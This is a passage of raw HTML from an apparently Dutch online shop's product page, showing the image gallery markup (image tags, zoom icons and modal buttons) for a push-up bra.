        <img src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383130874197">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383131103573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383131103573"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383131103573">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383130972501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383130972501"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383130972501">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383131070805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383131070805"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383131070805">
      <span class="visually-hidden">
        Media 4 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383131038037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383131038037"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
